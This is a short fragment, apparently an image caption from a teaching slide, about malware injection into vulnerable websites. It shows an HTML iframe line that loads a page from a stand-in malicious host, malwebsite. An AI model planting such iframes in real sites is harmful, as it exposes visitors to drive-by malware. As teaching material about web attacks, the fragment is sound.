 Malware injection 1. Inject a vulnerable website with malicious code that web browsers may request HTML: <iframe src=http://www.malwebsite/malpage.htm